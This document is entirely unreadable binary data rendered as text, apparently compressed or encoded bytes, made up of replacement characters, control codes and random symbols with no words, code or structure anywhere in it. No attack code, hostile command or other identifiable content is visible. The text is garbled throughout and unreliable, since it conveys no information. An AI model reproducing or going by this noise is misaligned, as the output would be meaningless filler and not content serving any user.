��~�v���C�����3<��~��FO��z
�`���IN0��dm$�����z`o~<*�j�=�0Z��t:�`�M^Sx��Zyŏ`��^�?�mo�al��m	�n��g�@�A�����>^�'�� /Jk��˷��?��W���A�����q��lll�\Wlkp f=<z�sx��>|��^m�9�k�٣-�˴-<(<� p(� ���e���%�&lM��= ��W�%�
+��`q'%h��7�U��:��Y�̍g����P4/���3��J�4�ex0^<�V)�hYE\Fb�L�^�X��	3͠�����֢i� � дlLh�O)�A������{_Z(p��^�����oT����?���(�=�h3��Sx���C����v����+<��w=��'˟S�
qK��N�,����{�o�|��!�c0w�l��лx��#�尬�D�[ ���
U��X�1(ڵ�l���fe���k0]�~+����Ȅ�_��q����'ߓ='�#f�AL�Hx�B�)�0@����72��]<?Ey7�����>���2�,13�(U�D+����_��ݽݤ  P,"aV̓J�>*x�?tde�ٴ^ZXB���DCfRn�����5�d��1^m��l`�N�>lR�iYS��M�)n?����W�y�pY� .�]Ǐ?!��6�_��4�,/ܬ���=��� %(�h���DF�u>�И�0Rւ!1�,��������������噘��}�LX����ku~��Ư����in)�v�ُ�}�Ƒ�μ���U��`�#���{��_���ﾊ���S~��iLP�-���M�+͓D��
�oN.O���)�kJ�Dш���� ��T�쨉�>`�w��1A�ح��$7�F�#�$
+�/R� ��&�����c�C�0$�O��S`�"m�Y�����sz��ԇ=��W �xi<B�KEC�9�n�E�>��.������>��s�M>�o�����,��%� �t��PH<>��#X��W��I��?�c�����;���:�)$���i�0 dڅ��kv?��7፯�cS
v�p���O<�[�<�QՊ�������/��*|#>D��w�ݼ�擄й�T(Dl7�l����"]��7��rR�e��#h��������{�������k����7�a���+ �OρE� �ؚ7����h��U����V���>j��V`�N�s��m�T���f�З��mόv���=b�>�u��US��6�.J?��@^:�]+��l������V7qϷ�4��|��D~��t���� Ѥ��10-Z���<<�X������t�����W	z���#.p�՘��A����Z������x�<��G0�
k��`�Y�g�+=��y9�M�rM(�xy�ގ�Ǔ8V|	����^?\�aOJ�<�JZř�T�d��Z8�0#L��^s��Ko���b.������7�Ej���ӭn(�qNG�Ux�'�!�`����X)�����P`�|�\чUZr%� ڌZ+�4�](�6�Ag�y_}�h�M��V���E�>� {O?��g?eΉc�xhj�-�D�};oE�!7��Xy��u�6Zv��ah*>���^�gd5C���G��ͽ��� �A�$��°H2�;fN����o�f��5?W_�#��2�*%���?�5��t����7�<��_�F0��#���E _��	�$K���D��ŌU���g�{`u}뫫��>(k]�
�c�?	�>����؍�Ă�< �A7Gk͚��A�f��<Vڤ�x#M�eA������� �}�t���8I�̘TqJ,�E�g�{�݁���o�["x�s��{/:�r����ӗ�P)Ļğ�h�S��c������pc����b�K��Wa��g�������2�`��<��ˆ�}�no^L3C@�� ,[��S�Ze?~����Ĕv?����Ͷ��H�Wt�zj?MN
�%�.�~�R����F���*���Ų��U��.�aU	�<#9�R�C�ps�, i�	5V���¦�c=�ez͙ܗ��W�6���#�3��M�䡆%�/�0������*�H���g���ͽ.����]��1��&M��?|�?erz)	�O�}���*6��A �}"���Z��X^^�#h?ؼ������  �r;�\��ڢ���Z�"�0�Yf�+,:�k��#q�c�0� ���ꯦ�G5XSk���I�����o�>��.������4��,�Z���Bv�T��Am
�P�����o�N4�o����2��)��(��C���Zb�)N1�RZe��	�-��eP[��O��`6�I�D��[ X��{T+���E�������Ie:l�yظ�ׯ��.¬�zϽ~ZӁE�*�5!��rXe��P�@�O_�w�p�y� ��	�V �{1�]7, ���13��RwA�n�6�W�q��6z�����{�?��/C���n�>*D��p�#8*�r(�*� ���ń<������������>����ڒcRL$�o�}Pd�3(�ѿ,��HGq�(G`u}��� ��"��x�?�������^��6��p[��[�d�tk��n:�6c/��-�)>7��ʶaʨ1���~r_�5�E�̲b��,�`6�o����ߍ{n�s����v��ǿ���h���W��Q
�1N�\��ʿW���~�:��c�i���jw��}�0o����Ÿ����#7Ua(�D��c���BS��
��ͫ(��U������S��m��T�;���:\��_�_�)C�"]����@�7�O�7�;J�VZ׶D�C����ϲ�A��� o�{�vbE��+�bP�{���0Է����E��ɡ�&Ì�Y���kZd%_L�X{�G���_��?�[�Ľ���X���\(��o��M���G���LO����~�����z����yr��>(�`���|F��%��AYZ�$��B��X]_���&�!�΁�� ��Nσ�|�_
���Ȋ/��n���.Ӄ
+&��>Z���<Z��� �M�Ƈ53iP��{�_��}k�����egR������߄7��O4
�<pc������qy�&��n��U	���%�7q����"�-��P|���$D���U�l5P�e� ����ƑL�k��в�QcIԧP��J�ۛW
ҡC
���-�1���諕����5�y��l���ؾ��	�9|ؑ �@��w��C54�:�k�c�o�=���''n���T����'���)�C�;΁�_�g7ה(,����- ��#���ʑ�'�_���j��a�c�9���*�����Ql�
�	��&��֟��]����{������	g �!��z���[	MH���>��V��9�{�mPs����#(z�=��ʣ���*�LKL�c%��=�:��6БJ ��+� (��gR����Ȧ���W����{�9�����~(i��E<��^�ƄV h�e�t�L��i4n|'+,RދR�VR-İ�UF/����"sq����W�;����\x�㿏�_&nBB�!�c�j��HA�X���˞f�:2����L�%C��z~'rA�n ��~v�	�d�!�"��;ŁO_����Q��I����_��ë�r���[ �H�΄.���6#��>%��VL����p.��o/���>�Ix;�(.��~�-+�p"4�Ӕn��bx�۲>�rJ\+_�~'�����?�p��5��f*p'F�i�x�ݮS��H���g�X[ F�b�d����Kzi���� ��Սѭ0����%�֒%,�Z#��~�T�7��n�o�i|��ןx�M�$�� (Sh��XdW��iS�+D�9T�E����(�;'x�xiz\�'*		۹���nP���L�F��ք~��{���kkk�v�:B]\�P������}q>��hyk�\O��:@��A0��ӂ<�<ٿe�jf}=���8V�e/5ZX��[�ү��$�c���A*�j4���~�ݯ���7��(�r����$���'�9O�e�Uw~�Mf<��/�~��?V�)�q�쏕��+7��b +�B ����x�i
���������<�\�٭���d=P�}���9�n�[�K箯�����V_�zt�당�A�K���}����M���yU��u�)����I�E��T~+�p?aS��2˺r~1
~mgv �N_�A�Ŏ{"�UM��i�W�>�Ԭ��aa���ל
�-p��xٷ�4��|��]%��A�c��?��j��TE;±v�fX��G�{���  ��  �� !��x�<����ĻW��� ���k������Q+�dg������!9���J� (�)����C��C��4�Ű����5���^8q2�L�r���� �h
-���������ۓq�ߕ������C�5'Z����(�Zx�aڭ�W�\���8�&=`��v����������^�cm�����Cl�F^!��:�`�˼jh�J)�=f��)�wg"�~� �릭�)�Wg��o�_�5�
�d��~�x�mg���{�5��w�g�]�˞^<�i���U~KOǆA�C�
4�866jx 7g��;�="m�p�d���t�}EE+�7��a�ɱt�4�25L���ǡ��xf<��� 6^��8{*���[���o���M��p�aq��F�*�����uYt��C��.X}�I�� �>ҩ`����B���E��݃��.dѾ��0������cB8��\I��������N��>X�U�j�ǰ�n������yh!^ǳ ���6[7T�ӈ?8EY=��:L�+�|r��
\�F��LSr_�=�C���㞋w�p9���U��g�#����z�B?S�BY��ey�!@���~��w?�����r�E}�d��8L?����� i��R@)��v:'��t��|I'Jz��!�_�����P�C��lw^n�� �+���u������nBꭋ���������k�`�kߔ�I3�ݾ���I5�pO��q���V\�7�CeYV�2��������V�h����?��O.r��dx��Xil������pX{(�e�`����I���5[�qT��x"��$%���H~ŷSq(L��*"��_�a�Ү��x�_�q��?�Ӿ�~�����7g�xM �d�=�|�������ר)���k�k���@����_u^�O�%��㕀��sX.x��?-�{�n1�]�-ӬV�4,�
��>Z���^�k@1z�d?�x�f�	�M��Ӫ���?���x����tLpc���?{�Yr���<�{oU�굪��n�K#!c���� Ƹdی��e����3�13��'�3~�|x��c,l���ZH�%$Dk鵪���ڷ[U��߉�GfdFDF�s~�Vu�jݨ�ݓKd�r2##"��ӏ} ^�';��4�9�*O�8Ei�x�ߋ_�V��<�r4pnPGP��j�4�?i�ޮ��x�$�  iD;�<�V�3>��慁���.�����(�G��Dܩp={Wnb'��wJ�L��?�������]��7��6;Sn�a�����vn�Hs�-C~�xYe�*��ae��H�u�M׷9�5�˳�W�3!؅�'ޅh!���.x �@��6��*~���$UT�ϋ��vUَGKώߌG����7���]�Q������N�c#�m�������lZ7ل�VY��@sM�s��[���R�%f��䳢����g �C�ry��W�+�$���-S [FAEo�N;�����
���"t3taV ���O��ϩ���1�P��H/i�S5h�&,]�a���x	�_��3���#�Nd�^�R鑗����--U"�#�"�[�ȷ�����Un������p鄨��y��^�c��p^��!�_�׿
�7�-��Îg��P��Θ��/�9�a@���W�H	 ��J� �#�8��W��Q�&�q���+�ng�2_v2��;�|&�s����#��040����}w�5�;�}�w�sh˭XBW ��������?T^���}��@;��O�0�cL���Χ��Θ�������Fa���$�/5�p����2\Z$��õ��#�Xm��x���e�|譻��6`���W~wm0NP�ZU���^�K�0�p"���"�.�*UUs���6AH�g�3�Ƀ!^�_�n�>��Y���^�	�x��ʞ�X
=mF�,D^������l&?PR�Eɷ?��Wr��O�5������� ׯ%�3��W7i��&����_���j(�8��Z�8���E���%����7ɥǾ�w��|��U5~6qi��J�6�l�_��`9k&�� �9�rKe���ȸR����(�i���/����_vP�i�e<*�\��//�:}�7԰ru���Fk�m�_�@{
������L�-���*L��{�wB�;�|��^y���<7P�`?���#t��{�S���~t#�c����E�ʵ��֖�B� P\���>��8m��{�J}�X?�C�� ��_�h �T���)�<<'���(*���;�V��	hc�?�7��0[Yū�*��H�J�w(��8�5yU����W�d/�	q[�g��,���O;���s8�����K�����B	@بiqҞ]��N��'�ʞ�س��9:+p�b�!
��)��%@�B��u�7���y�C���֣��L����vuC�tG
�����Å=%Bo��V9L�Vb[nL��9,Һm�V��?�7l�;??s�����n-�N6�_�J���n���% 7�	���7�>��7)�R�I(���.����$�W����.����ee���zi� S��Uy�g���y����!�d]�UX�Ҷ�[ʕ��W���o��K�3a�_�1 ��I5�����E~M����4T;��a����2�X��q�ݱ75q��<e`mi)�sn�s���g�_	� �4�~�@��M�g�.�^7�w;����!߫3���^�|�[q��މnyu���~@k8��¥��A\��;ntqa������wb�=o]��:b���4�1bѝ��������,�8��²2�?�Mq?��B�r�r�=�.�'�c. @�D�<R��pŷ��薗�g�~��, 8o+�ʧ�����T�)_Ȼ�����H��pj�sX�>J �<� �iwH�w����D���(�&����Ӽ\�\�VB�U�B���� �i{���i���/��؛n���p��%��ϿGB1 �_���a�?pvP����
���$<\q�t�$OB	'���E<���1��ʿJ�0��1���OP�P��"�C|�t�`.М
��t���X�m��Kx�_�[[/����vs�7C���`4���K�딯;��	X��Ny׫\C����%��*z����ѥ�x����� ���v��;�_����/�
����)g����v^9�V�u(���!l��� ���>~sV��������f�������VY�
�״�Q�bb�)Ot�_7���˗N���)��<O!� ɒ�*N*������W�!į  �J~.2�|ƀ���8����D�"�yJ���0v�	�0/�0l��H�4fX���F��})^�ؗ r ���E��۠�A@t2yA�\���f2��Ǿ���C/���+�������r���	c���z#Mo�~�����Ce���ݘ�gP��mm՟RZ��k����������t"鯔h�cǽ�3ɦC./a�0 �t�UN�; Z�Ld�P\�7մ:d7���`����e�[�eo(,��X���X��O���pw �����?�mߧW��>�`�_���x���k�[C�<-�# ��g�����v��3��?��</�:{yi���*4�z�;��qm��ԛ�e�,�)&=���?��� ����S�Q���#o�����ڷE# `ޱa�cq�'�,Cv��}Ǧu�}b��H���4C�=�W��Dr�dE�gC���O�pVx[ @�0���+��j밴�y�\W�_a&�P3� p����������"@�P �x;Z�M�C����W�q����C�`ݹs��K*���@R�e%��$;�$*GjQ���=��]x���Y���z�w������sg�2��ߵ����9���@b��򒈓���t_
����������C}��$w
�K�خYi� �~x:�/�'IZ�P;{ k>�ۍ���G����!�l�_�?��Vw�@�(����R�{���*\�����u[�[��n�0;l��S�\\��f�U���%%��$�2z�c�}���1�m���cn���\5m����p�3nz��Q#�����w�����������(����7���y'V�}kų�N܊�n��x�������-���E�p���c;�u��T���� ˪2�P|oчj�'O�΄���z-��{,ϖ����`�~�N�1ý��a^�J��Uy�6X�a,���ML\�2X����zxJ���z�Qv�@Pq�3ˤ�3��t��F��^��/�*|�7�Hev��3���~�$S��~�o���j���ަ�t�)�NJ��a�*J]�O��U1��]���]&���P+��� D<�g���}"P�Ʉ���ժ��+vث��R=I�]�Y>:o
�G~�Yy�}x�w�u��7�ys�"�l�=[q-�QVI��*����<w:��i�<%����X[��#.-'>�?����l?����Dyzm�/x�m��� w*���J,cJ�Nop�x�~�����7��������@��l.־�v����o�2c�jߵt����šW�C�/���C0eL���ӗ"�ʲ]�=Sn�DT�ӱ� �xQ Q��>�7�ە [��c��������� D@��*=�L��`���2����[U�OV$���!���['Z?K���w�#�����V#���1-� Vd�	^�s�S��)�h�׿�u��������@x��1��?��)�����z�jآt������ ���7�;
9��~����$:�q��'0E����3�A����T< U����zw�����8��Ņ���.��_��&����?�S��/�� �VW��'� ]�!��^���^����t�^�͵Y��^�H_�N�_�L��Tqci�����b��3�cy�Ob&����K+��H�z<m_�nC��n;��V��g P8��\�뭸��w�[��|���߁ˏ�����_��f1��{� ���٭x�H�`�"/�ͣ�������ʸ�2����� �:m�0�p�3@H��� ��͟"B��H/�d��&�d�;@�fX^Z�G �3�3DG�~�RK@��e���,~	�
��ŝ��/�/�Iĳ (� oB�yKA��\^���}�b[q���s��_+(�P�>�T��8�p�������q�ߕ�����5�Ah�aUj�OZK�!��S�����.z����%YN�o�~)�����S�mW�5N��v)��돭j����_�gڢ�׆C�Rm HC����$ �hnV�p����z��<���s�~�ކ�}����~�7U��V~[M��P���MN���>[���qp��3�5��_YmAQ����NW���V�"N�n�f�'/팋 e����b�/I�3�S�Nkp<)n�]o�=o����y^�O��<���{�����v����� �X�zǪOX�i&�!'��F4�̓��,6�~��>�~�ў�K �zщ(#���(�C�
Q?T7��@̖�-������B2�<���+̒�?�ɹdO_�4t'@+\����Q��������8���y��K@�`����H�)K�SzAZ]p�VW�):?���(��[�W6��ӟ�/8�~����\��fq�iei�y+�Sv�4;T����8Q�q���'V�[���V�9\�Y�_��7�D��kRE
��/���`u�l�DB��L��~	��J���U�������# ��o�\n>���oF��o���ţw�Cy�y�!?B2����9|`��&~�-��I"h�-痖{�^��>��>K�D=�W�B@gF� l�|cu%��1w�!O�" �n�|/mƑ�%�箷��o�y��w����b��������*�4�������;�����:	��FvZ>�sX�?9$݁#�E�c�N\X*X��)G���& y2���~��O�og8��k��e'm�v�S�B���D�(�O�r�:�lj��y���}�����~�1�w	x6���{���ڪ��&˴�9�mW7p~����Z�v�҅�T�Y��'�$-�����|�b�.F�)�4*�/�_��{��;���!���p��d��o���\=��y�SȜJ�!�e��]�:NqS�@�2\��[a^ށ`� fr0~��$s��+���P�*�.J�O$>�B��Sܚ*w���c��eS�V���]�L���x<�N� pis^�PCZ5�y2�#~`�)�Mk��u{�l�S��N�k�����oxc��V�Gp�cR�ghN��qC��%�پ��r��w��n��I��W�u��
��es�0��4�F�ğ@T�X�x�?��ᲅ$����1��+K�m烈�V��t�DJ��d'�{��BwAT�?��{J�P�S(����V��;n��wʙ��]j�I ���b���X}���M6[Yŗ��w���-�X{�IXQ�DL�WF4s�T^-�$�2���Hc����3�mĎnc
�гXO1D�O@�x��Ur��V�Jz��f&U���&9з!,q�*e�|�����[��Gi���*�[a�R	'A;�n
�¾ ~�>eS��� ��2N pϥ+8�g�����.ҁX�7-LB���!)�J��ԃ1�����o�v|�W�S�	{�V��;o�N�-Dwh�&j�n�ͥ������}�@.3��H�~k�N8R�� ?���1�5 D8Jv�Ȼϴ��D1��_7�N�	QV�Mrבy%����s�q&vbg\KS�9D��VW7	aqAz}���1i"��˯��G��6Kqs���	�g��w�^�i����Eޓ����I�����Ǐ�_�]տVe�m������r�	 ��h�)2*��qD�Q�cV|�@Y|ë��ZH�vo�{��L�w��-N�R�T�ܷ�9���ߊ����9���D-��K�� ���� �u���5�z��������b QЩ���i3�Ң���m�)��4�Ip�|��/Y���90�8q���|1 ˕��u&- ����1�H<Y8Yo}�c)����K�8/f���@�q��r�(�#C�|� Y��"��5�u銏�z)��,���4���(vI��Iv��F/n (_ �F���z=���|�@�wAAVL{����=v�I?@g���F��	�oD=P�N�t�?A�ɗ���#"�#��L�;/o�'��_^HX�k���"?�)q pr���^�\xO��A��
��s«����]�y� ,�`���xQ����y�K����_�˺����7�_g�i9���·i+?�a;�˵�g�k+�Bu[�!�����wЂsiQ$��i�^��!�X"��";~�\(:Ҕ��;��(`lb��b�8��	Q�ٟ�I��/�=�V���9H���?���q�����,��^�?�߽�}�U�W����
�|im:�RCc�5���8�Q^��sKG�c	E���=�6;�V��PZxʋ����pj���@H2���D�}rg�Z{q�e?�cI^�ڭ����'����9�_+^�ً�4���0<� �s�J�њ몠>�(:?���X����2.��x��� �Sun��v��������r^�*�CJ|�� {>��˧1�]�cA�(�����,�'鸞��Q�/���Z����rg���p���6�⁍w���~3��5ᮦ ��e���'�l�?O�>�l���X�p�����5_3B�����������y+�ga:�,S�8�]w��Py����>�� i���Y^�DH�vyt+��J�6Ľ���Ƹ����r��Y���������cLyS8^<��{�~+^��7���ŷ��_��^_0aJ�Gqs���o#�W��wc�z_[�7i�qD�{�N�^2=��*�r�M��tϞ[r+�Di���@��d�Ji�g����3A)re���D9G��יz�|��ȸ  X^.G��b���'��'Ȗ�:�����Ԭզ7~����̻ٸ���Wֱg^r	I��S�Ef�����������O���W|ٮ��1��N}Ǯ��~��C����AΪ�_���Y�����{�_1�O����/���w�mҩ
g`�CF�R7��6��{y]�� �^\�>W�� l��Iv���ˋ�_��V|������/l1כ���k^u_�np���یW�b؎�j�3 V����*�m����i�kY?6�������$�����. �O$.g�m���ά-��fcO�XcLh,��6�vb���%� wH�P�Q�C��}�[�������ُ�����Z8�z����p��'���F���^�?�ލ�dp��i�n�&�hGw,y�'�9Ew���l�Y�!�0DiGR�@}ޝT�%q[��jJ�t=��S�i�t�)����A��2�P�3��ݜ& �bH������3 �wȉ'N E�o)�E�%�<�Wi���&� q�!������ދ.]��B�uF���_�ޘ�G���r�E2e`����ۅ��U��:����^��x�n�0�k 7��F���2��p��(Eߎʿ����^v��L�ss?���*q���?�#e��;y� ��*�U怪])'��MIs��bk��K�p�[ ����܇����d��K�VW����j#;��af~��ݢ�S��C�S���v"�]纎#�Z�+�@H{�X�Mo��6��((��(dG`�J������Ȝ��7���}N��S���Eo�+�띘�p����ށK��O��yU�1�M�[�%��Mb�C1l34�[J��"�Ј��[�:.�r��c��^�)�)�H�E^�O�S\/�y�,�q ��Qs�dD�%�q�g�Zm�w*P��# ��7��'�0� �BB����+x�)z��2�����#ކM(���o��/�ql4����hj�^5$�������ʧ^�/n^�
��U�va:4���n���~��!a�Q���_�5FI��%c�x�E���k��u�R��	a�0 �����X�v�r�8�g���Q;H���V�����q+o pvJ
�l
�/kҢ��o���w�K��W��z�­���No[�2P���;Y���������`�;Ze��wz����s�O"`��ٕ�8� 6tJXf�$%�M@��T�M��x��V{�G�>4DW�W���3Eى�x�AAQ�{_�V��w��񋿊�/����->%�*Ŏ�T��>����~\�	� _�� �:3�qm�m��V|á�yi<������c��h��_
AT/d���2_�� �'�W��q��B M��ߖh�f��@�[�%B�d�ْk_�T֥��K��b[������#h��
�d�� �50��yyJp�5 ���s�@�W~Pv/��J�8�>�;+�
�$i4��kI�ہ؎�(l�ʧć	�hZO3{�!s�N~�vFV�ô��lG�|�VX�J=�2Ó���o��RT� e^��B��Ě*ʣ?��!hy7����-��Jb� _�%s@�PJ�d� ��{���ߦ�e^���<�����.��K�ܿ��W��?����؇K��%��uOyJ����r~7(6� �v�8%����ɽ+s�ģ����s���ũ,����3{�5/��-��5y�`�4od����[��{��� ��9 8�߽���'�ُ~�(^5�8a�+�A�����:n}���:��C����w��#��`��y<����*�VV���P|�S�,L�?Hc�<���.�MҤ�,ǐ��V�C�С��L�A~}�%(*��b�	�^I�x�oE�X�
t��!m�/*��+=C�<
!UOP*����K�\v��=�9��ޖ� ܽv�6縲,o�L�" �����ējY��"w�
-3u���<��,H�01�T���"���!�w=��b�7%��.�;� �8-A+�^8�p��_Oȟ(� ��D�����#�(�C��<.U���
���F ���$S`is�}kW
e��fh�m��"�.(��,+h���X�l��*����x�w~�b^�p�_�1�Z� ������<e��w��gFڎ��rںl�>�<|4T�VX�:\XY2���cҍR=���.ʒ3 ���S��py�þe�@����O��L`.3A}��� �z� +�\/ �],�g	8��o�ʭw���n.=� N����5d�PGԐn/����'o{��6�?�A�3O=����J|4�5���m\�m[��mMH.�w8q1�mn���<$}��ZK����I�^�u�:ˁ��:�����?R٧b�-tF&�@� �~	 `���!$����!���D1!Ҋ���~*x�}�j�B���ц�Ƀ�������PY}D)��$�x���O}q'��qg������j(�kr�����En��V�G���`��Ńo����U��ራ���2���q��SnS)�N�����G�Is' �/X�m�.e��HN'�[�S��ܟ�^�H��c}��dL���L_����������Kn��o��6�� #���!�����p2�,c�д�kg�눹|-�| ���=2����\l��>���y_�Z�	O��/**�+׊3�>U��Ҵf���������SOܰ"^���8���K���^�5n~{��8���>0g�|�]�g7?���~��q�oc<����O^�9��� ���eMǘ�oA'^�'���(q_�(���O4��.��)c�2X�cZC@��K ��r�`��%ſ�~j� �y:�������~����b�[����e Rx����q�6}0�dzY���_�)��㍚z
�nP�x��7�@�/��J��Hم60��>Ȋxu���	@�������V�+�����gP�ṟ�z��f���"��7��+�� к��x\�O��[@�# �.>��E��jޣl̔x��CT�:U��o��H�" i����~�'��t��X���|w�ҟ����fb������X����m� ��S{�����K��,)96�C��I)���#*咄�g�p�@���U�D; ��B�=�����'}�x�������D�'^ ��$�nk0�4�<���q�&6�?���>d��oy��&i�a�k�9�<�$.Q�����"H~W�y7jn� H�-��d��m�|U.7v`+��sץBw���. ��eG@)��� �Z��hK����u�꓀����� ��ϯ���u��R��6$,w�+�z@į�r��4h*�j�޽���,�u;Ɔ��䌸�!�G1s�Gͼf�q���OF��[՗����ֻ�b�i��S�=C U|M	Ťy_�p�����M�����/�����E��B1���N�}����p�w����w~I��?�|�w��_k�����O�⏡�ת�#�}|�DgҶ~�ج���{�Ή���+N��"�[��T٥%²`B@�ǋ�Ax���T&����(�b+���;Iw(��%�|����sG~��-�5���?�ܟ��2���<��E��$��D[�W��|��ޏ�c]��_?8��Ǌ��-j���1鎝�8k�C/�7e���J<y: �>�t�D������%:��Er�M�Xv�ʒ>)(�*�_�i�FJ_��'P?O��`i��ca��y�h�PH�y@6�T&��� 
�X��|�x^U� 6����׃F�@ ��=�Z�R�:�BΫ�Q���R���hG��L������J.�Bj;�Jo�oo;��O�:F/?�`;�%�2V�_�?��}�J\G�Yz�]�3~��[��[�����|��Ը.a�h @��R~�w�
�6�M����&#�䙭7�@��i�F�fZq:������Ŀ+)�+�ʿ�������mk�R�{�O���_5���ԴU�g12�H*_�m�Xݦ��k��_>ϯ,cs��m�NE���<E�� B���	�y����x�T ��f���V�dG
�%�';��C���!�e����n@	�{ '��W<E�`ޥ�/=�n�t)���O���Õ�G�k;\kؼ�����UQ����ī8	����f`�.:$�����E��K�D�|�����1���$#|����(q;ܤ��2�`tI9�4]'V�"#_BZ��9^��'c���Hk{���UT�$ �қ���� 2e��h��{��@���gG��E���- 
�@pe�"����Fp݂���4 8; �V��W�w�ҩ��@����6C3�R�M|�
G����e�?aF� �(�$v<�m2��q�wp:�5����*�h�8��쥪���N)$�I&h]�j��Ɂ��`Q��<�+�G�ℾ���K��]�n��L��v~�t�_��EG�w*�������)y�M&G�8'�� ��Y���D�i�E!^<ʲI�b`ڞJ �,}��
Z�x�����1�Vݶ�#M���I@�O�s��0�q��_8�q;p���Q��Z?��E�'�H���.A:-d����8����TF��=Q<����xcC�-�����M:b��x$���
I�̼c��\��Ĥ.Ye�N���t�^t��IN��P�s\�ȅ��]��j)�|l!�{���p#BHL>peP���nA�H���b��_o`��ҶК�,�]��:��R}��~��K�*�v��RF�?6�R���$H�JG�G�v	�8(7�k|h)��ʽ�ſ��ߣ>��R���{/�y�;�lZ)�?g95�����v���/��G�q m�,�@*�ɸ@����yi��a�p���_��h��ñ��g=����w#p�ܞ?�g��"�7����O����������y�۾�F7�ʲ����M�vj�M��� �����s���U�!	ˑ��N��^.���`��K���G��i�)`s����f6KU���SF+O�)ϊi�Ҏ;��Q��ɖ_�k'�x~˸E���8���������9���I?,}ӎK��ˏ��p�N� e�n����lZN���1è^_A����N��W��V�P{��n#��$1/y�I�qRퟴ�*/��-��Бi.��K��^� (_
��s��D�
jEwb�Wq�> Y&K��q ��_���i�ߦ��;�����un� ��(dӘ/�YK�i��[p�]XZ�򥢮�~�%���F����p�� v*p�afQ�cW�U�'�ܓ�	0��?��a�`���� �����T�r\���+��s�*c���HL$*n�@^]j���n��Rv�����O�v�m��?� ��c�F �|�.��S�S+�+��]�o�3����.ԝ�s��V���	�ܐ�k��?�Z���!�/��KKK�����{��N!� e�=��2F��QO�77с�4�f3l�sln��ԥg/Ds�F��T���ĩ��3�s$�p�&���c��o�<b$ޣS�Y:�픁@��s��x��n#��g��Z����x(�����E�� �W�8�6�鋝QbB6W�LT/����ȡ+cexʉH,�G?S|r��é���C.S�"8zd��D7�� ����qB��j �����ti�r�@�������-;���p���$��S�ϫ�\tF�p�Ɩ��U]w��]1>���p9�.,����|R�ol�����24hV��<�N~�r&�3�W3�`��7�q�_+�3�W���t�T苢_8X��?v�A@���L����(k/���d1м\���~���K��˯��m��������P��p��a<����>�a����otq  w��_EQ�C5\�B�V�^����0X֛	F�o�����E�N���}�>��_��	^	 ļ��?�K� ̺ �=66ֱ����밼��ç���7C�\G�d���E���#�El ���� �?� ���~U~��xe��U�&дs�Z\����y�Q<��o��S;�p����9�����I\���_᰸��k��A�=v���G%U.�ĺ���< $ٗ��f[V��B8�+U��wH��<J.�2`0/�%�T�X��� �(A)I7��(@����r ��K!��N~��|9��^1ʍӨ��o���� 8�1��^u�b	�Jv5�vV@�"�ZoYV/?��Ɠ~;�waЄ����;��44h[�C��ّ��_p5c�������'fp>�/��W��h���2���3i,�L���g�T1y�a ��~�|d��ʸ����r��T�c��TZ�R��j�j��}�}��/>�����G�x#asm�������>p�� ���Դs0?ͦ�Cq�ҵ��ί��o'�.�V��L��jo��"|b����l�$���{ľ2ca3ĝTD}�c>���� 曛��XG���Y�aii�:<v�6 Ȃ�p[�����y�@6b���RdE����̇���- �} �ޛ����?��{�i0>��T�'��2��e:�3��/?�G~�-��C� | D��)L�	�K.R��v����36FynEx
�R�(�5��Rx�*��9Iq�̚[�����^�睞uE�XW�sY�^�ȝ���MK��u�n�k���s. �K��ֽ����$V��N�B���J�L/���%���0i���!! 8xyw^^���="-!n�0%&a
���fA�Æ��iZ�
�m�.]���q�i��;�h�`��Qᛀ��{i�r*\��;^�q���^�;T�1:d0���3�H9��T����O���.�0 '| *��$]�%DE�/�D?��끼ݟ��vW��K���Qy��m���^��=kWU���r��˘V�� �R�W�-�Svo�nI_�0̿UZ^�#	���ю>����?�i���w�-�����k~�o`���[]��o�8����*.��ڬ\�Z����<+v'��NR��5�p��=^x]��)�</.������Ys��C6-u!٨��{Q���Y=6C zB�:̖W�Y��\����%ؿY���6Y�\n�<7���opye}1�E�y���<��C��Q�v���#8�����@ �``܌�^6��Md�2^�m�=�G~�-���ލ}wV[_x�	%B懨[Uw�7��
���׎&�)� ��4é��Jw�3�U8]*Z��}�HD��*� ,�:�F)	e�^!�H�T^jg��j�ND92p���tI*�|����JS�[�Y�#����yw��q����ы4�n$���7��:�k�\����8�23���c{�j�:����j4�,��A���g���_����74�]qw!v�n��&����x�?�
~��t��I�S�i�Ue�7ޝ�~���XC3�kؑ"� �+�����3�w'��E�a��?CU��א�k�$0��-�����S�S�Y>5z�Z����F��S�5�m����~o�s�-�N��~�W��O�xa�x������E�t�w.���߁3� ��+�L4�7>�n>ɏ���"X�ْI�d�?_��}{�J~d*�Z���E~��|1nܱF}���DXba6��.]F�|3��!)y��^�y��fy������<5�&�ہ�O���Y�N�Kv�����(���G��z G�	b��;h�����d�\�� � _��o�����2�:�蠺���}F�'ӣvV�ދ�p��X�x���*d �n!<�6��hg�?��\BY��|A)�12 �>]��>s�iėB6d#���� �JW5�aby�?��W�d+.���@r�&"NP;H�C�C��	 �	eW�d�r�� ˈ��%ĝ�I��m�9�W���O�{��Ř�g3��pW�4a�A�-9���-yJOC@*���ђ,���? ��ZJJ�p�%�`~UK	���% m�fS�z˶����ު�C3�3�HNM¿Ӎ ����38���u� o�?2vG�|jB����l'�&B�Г�B +�#�.��l)�Y��~�B��A��JD/�dW�W�Uӧ�Q �5i���VX�{FⰩw~�7�-?���7��)�΃g?� ��o+ûH 8��_���7��_�X��Wqc�b(΃�����k��w*V����[�a�����1ͣ�VR.@:����n6(n�:�@?�#��;L����x�,tq� fg	o��KDx��|�+/�Ҥ����S���2fZ����� �����ӢQ�H�n�s���rۋ ��U�����!�~��}���b.'�r��Ǽ�~���(����KW>�k����-x�w�f+�*��ա��y��~��ѕ�������µm��v�<v��u�`���6�����P�ex����xE��A���OD�ȣ������ ��Q"ׅ�zP��@P��*`��:D��/��"p�h*���L��Si�]�I��Zw�qVɗ�qn�~��&�pGo]u$d3+��C���e�(��Uc�e��K��4��\n��U��� �d?2鷽�^��eW�Ϯۚ߇�7��ng���"�T�"�?��e�A6g��펏������ �#�5��1 
"�ݠ�ř�'ڥ��ʛ���_�����.P�m�E��P������ ���SMp�I&�+�P�,!��?�C?t�(���C�Gk%U����,��?�W��P:w����c  �Y��M��wn�W����$~X��acǙNZ���4��{z�2֗�0�Z����'ll\�|}��l?�u@�/!��>t]�YT!i�=����ūKx��
^r�zU�)���N/�^���jLI��[�8��O���?���2���3�O�vw)���/Ԟ��E��W��	Sc��
